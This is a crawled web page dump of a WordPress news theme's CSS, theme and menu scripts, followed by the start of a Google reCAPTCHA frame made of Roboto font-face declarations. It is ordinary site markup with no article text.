  vertical-align: middle;
  flex-wrap: wrap;
  justify-content: center;
}
}
.ace_editor{
    min-height: 300px !important;
}
.td-code-editor-wrap .td-code-editor{
    min-height: 300px !important;
}
.ace_scroller{
    min-height: 300px !important; 
}
.ace_content{
    min-height: 300px !important;    
}
.page .td-main-content {
  padding: 20px 20px 20px 10px;
  background: #fff;
  margin-left: 10px;
  width: 65%;
  margin-bottom: 50px;
}
.page .entry-title,
.td-page-content h1{
    font-weight:700 !important;
}
.td-page-content a{
    color:#D33132;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.td-module-meta-info{
    display:none;
}
.td_module_4 .td-module-title a{
    color:#fff !important;
    padding:10px;
}
iframe.instagram-media,
.tagdiv-type iframe.instagram-media{
  width:500px !important; 
  max-width:500px !important;
text-align:center!important;
    margin:0 auto !important;
    display:inline-block;
}
.td-post-category{
    background:#6F0707;
    color: #fff;
letter-spacing: -.5px;
padding: .5em;
display: block;
height: 24px;
font-weight: 700;
line-height: 1.1em;
text-overflow: ellipsis;
text-transform: uppercase;
font-size: 13px;
}
.td-post-category:hover{
    background:#6F0707;
    
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
    .single figure{
        padding:0px;
        margin-bottom:10px !important;
        position:relative !important;
    }
    .single .tdi_45 figcaption {
        position:absolute;
  right: 10px;
  top: 10px;
}
.tdb_title {
  background: rgba(0,0,0,.61);
  padding:10px !important;
}
.single figcaption {
    margin:0 !important;
  position:absolute;
  right: 0;
  top: 0;
  color: #fff !important;
font-size: .7em !important;
background: rgba(0, 0, 0, 0.6);
padding: .2em .4em;
}
.td-post-featured-image {
  padding: 10px;
}
article {
  padding: 10px;
}
.td_module_mob_2 .td-module-thumb {
  height: 260px;
}
.entry-thumb {
  width: 100%;
  height: 260px;
}
.td-module-meta-info{
    display:block;
}
.td-footer-wrap .td-container, .td-footer-wrap .tdc-row, .td-footer-wrap .tdc-row-composer {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.td-pb-row [class*=\"td-pb-span\"] {
  padding-right: 0!important;
  padding-left: 0!important;
}
.tdc-row .tdi_6_386 .td_module_wrap {
  padding-right: 0!important;
  padding-left: 0!important;
}
.td-stretch-content {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.mobile_block_1{
}
.home .mobile_block_1 .td-module-meta-info{
padding: 10px !important;
background: rgba(0,0,0,.7);
}
.home .mobile_block_1 .td-module-meta-info a{
color:#fff;
}
.mobile_block_1 .td-module-meta-info{
padding: 10px !important;
background: #fff;
}
.entry-title{
    
}
.tdi_12 .tdb-block-inner {
  margin-left: 0px !important;
  margin-right: 0px !important;
}
.tdi_12 .td_module_wrap{
  margin-left: 0px !important;
  margin-right: 0px !important;
  padding-left: 0;
  padding-right: 0;
}
.mobile_block_2 .td_module_wrap{
  padding: 5px !important;
}
.td-main-page-wrap {
  padding-top: 0px;
}
.mobile_block_2 .td-module-title a {
  font-size: 1.3em;
  line-height: 1.2em;
  font-weight: bold;
}
.mobile_block_3 .tdi_13 .td-module-container{
}
.tdi_13 .td-module-meta-info{
justify-content: start; 
}
.tdi_13 .entry-title {
  font-family: Nunito !important;
  font-size: 1.5em !important;
  font-weight: 700 !important;
}
.td-main-menu-logo img {
  max-width: 161px;
  height: auto;
}
.td-container, .tdc-row, .tdc-row-composer {
  width: 100%;
  padding-left: 0;
  padding-right: 0;

}
.td-pb-row [class*=\"td-pb-span\"]{
      margin:0 !important;
}
.single-box{
    margin-left:0 !important;
}
.tdi_45 > .wpb_wrapper{
    padding:10px !important;
}
.blok_tri img {
  height: 80px !important;
}
.single .td-pb-span4 {
  width: 100%!important;
}
.td-block-span6 .td-module-thumb img {
  width: auto;
  height: auto;
  object-fit: cover;
}
.td-post-date{
    display:none;
}

.td_module_4 .td-module-title a {
  color: #000 !important;
  padding: 10px;
  background: #fff;
}
.td_module_6 .td-module-thumb {
  position: absolute;
  left: 10px;
}
.tdi_57{
margin-right: 10px !important;
margin-left: 10px !important;
}
.tdi_52 > .wpb_wrapper {
  width: auto;
  height: auto;
  padding: 0 10px;
}
.tdb-breadcrumbs {
  margin-bottom: 11px;
  font-family: \"Open Sans\";
  font-size: 12px;
  color: #000;
  padding: 5px 10px;
}
.tdb-breadcrumbs a{
     color: #000; 
}
.tdi_60 .tdb-block-inner {
  margin-left: 0px;
  margin-right: 0px;
}
.tdi_58 .tdb-block-inner {
  margin-left: 0;
  margin-right: 0;
}
.tdi_53 .td_module_wrap{
    padding-left: 10px;
padding-right: 10px;
}
.tdi_59 .td-module-meta-info{
    justify-content: start;
}
.tdi_59 .entry-title {
  line-height: 21px;
}
.tdi_57 .td_module_wrap {
  padding-left: 10px;
  padding-right: 10px;
}
.td-search-wrap-mob .td-search-input span {
  opacity: 1;
  font-size: 32px;
}
/************search*******************/
.td-aj-search-results .entry-thumb{
    width: 90px;
height: 100px !important;
}
.td-aj-search-results .entry-title a {
  font-weight: 700;
}
.td-aj-search-results .item-details {
  margin: 0 0 0px 100px;
  min-height: 60px;
  padding-top: 2px;
}
.mobile_home_ad1 .tdi_57 {
  margin: 0 !important;
  padding: 0px 9px 0px 5px !important;
}
.mobile_block_3 .td-thumb-css {
  background-position: left !important;
}
.mobile_home_ad_bottom div {
  width: 100%;
  padding: 0 5px;
}
.mobile_ticker {
  margin: 0 !important;
  padding: 0px !important;
  box-shadow: inset 0 0 5px rgba(0,0,0,.6);
  display:none !important;
}
.mobile_ticker .td-trending-now-wrapper {
  display: flex;
  flex-direction: row;
  align-items: center;
  /*height: 45px;*/
}
.td-trending-now-display-area {
  top: 0 !important;
}
.mobile_ticker .td-module-title {
  width: 100%;
  height: 40px;
  overflow: scroll;
  white-space: nowrap;
  line-height: 26px !important;
  padding: 0 10px;
}
.td-trending-now-title {
  line-height: 21px;
  padding: 11px !important;
  background:#6F0707;
}
.td-post-category{
    background:#6F0707;
}

.td-trending-now-wrapper:hover .td-trending-now-title {
    background:#6F0707 !important;
    opacity:0.6;
}
.mobile_menu_scroll .tdb-block-menu {
  width: 100%;
  overflow-x: scroll;
  white-space: nowrap;
  line-height: 26px !important;
  overflow-y: hidden;
  display: inline-block;
  padding: 0 !important;
  margin: 0 !important;
}
.tdb_header_menu .tdb-normal-menu {
  position: relative;
  display: inline-block;
  float: none !important;
}
.mobile_menu_scroll {
  width: 100%;
  margin: 0 !important;
  padding: 5px !important;
}
.mobile_menu_scroll .sub-menu {
  font-size: 14px;
  position: relative;
  top: -999em;
  background-color: #fff;
  z-index: 999999;
  white-space: nowrap;
  overflow-y: scroll;
}
.mobile_menu_scroll ul .tdb-menu-item {
  position: relative;
  list-style-type: none;
  width: auto !important;
}
article{
    padding-top:0 !important;
}
.tdi_61 .td_module_wrap:nth-last-child(1) {
  padding: 0 10px !important;
}
.mobile_home_ad1 {
  margin: 0 -1px 0px -4px;
}
.pancevac_sidebar .item-details h3{
    margin-left: 15px;
}
/**********mobile menu fix*********************/
#tdi_53,
#tdi_49{
  position: relative;
  left: -10px;
  margin-right: -20px;
  overflow-y: auto !important;
  width: auto;
}
.fixed {
  position: fixed !important;
  margin-top: 0 !important;
  z-index: 9;
  top: 60px;
  width:100% !important;
}
.tdi_89 .td-image-container{
    height: 96px;
}
}
</style>

<script type="text/javascript">/*$=jQuery;
$(document).ready(function(){
        $(window).trigger('scroll');
        $(window).bind('scroll', function () {
            var pixels = 100; //number of pixels before modifying styles
            if ($(window).scrollTop() > pixels) {
                $('#tdi_49').addClass('fixed');
            } else {
                $('#tdi_49').removeClass('fixed');
            }
        }); 
});*/</script><script type='text/javascript' src='https://test.pancevac-online.rs/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://test.pancevac-online.rs/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://test.pancevac-online.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://test.pancevac-online.rs/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://test.pancevac-online.rs/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_27';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_27');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_30';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_30');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_49'),
                        blockClass = '.tdi_49',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_71';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_71');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_78';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_78');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q&co=aHR0cHM6Ly90ZXN0LnBhbmNldmFjLW9ubGluZS5yczo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=elt1d7xjvwo4
body_size: 48672
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
